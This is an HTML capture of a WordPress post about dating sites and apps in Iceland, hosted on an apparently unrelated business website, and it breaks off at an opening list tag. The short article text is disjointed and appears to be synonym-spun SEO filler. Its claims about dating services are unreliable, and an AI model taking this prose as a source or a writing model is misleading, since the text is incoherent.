

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/04/29/the-most-effective-three-relationship-sites-and-apps-in-iceland/
body_size: 17897
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Most Effective Three Relationship Sites And Apps In Iceland &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; The Most Effective Three Relationship Sites And Apps In Iceland Comments Feed" href="https://gpcpetro.com/index.php/2022/04/29/the-most-effective-three-relationship-sites-and-apps-in-iceland/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='c9a82a0c2-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768622358' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/2861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/04/29/the-most-effective-three-relationship-sites-and-apps-in-iceland/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=2861' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F29%2Fthe-most-effective-three-relationship-sites-and-apps-in-iceland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F29%2Fthe-most-effective-three-relationship-sites-and-apps-in-iceland%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-2861 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2861" class="post-2861 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">The Most Effective Three Relationship Sites And Apps In Iceland</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Coffee Meets Bagel is all about getting users to actually meet up and speak. Eharmony has been around forever and has matched a lot of people with its intense questionnaire. The app claims to be for all ages, and that&#8217;s ridiculous. Always stay conscious of your safety and be cautious whenever you start chatting with someone. Once your privateness is protected and also you&#8217;re in a secure surroundings, you can begin to get pleasure from yourself and these new adventures. The best chat rooms will have various security and privateness measures in place.</p>
<ul>
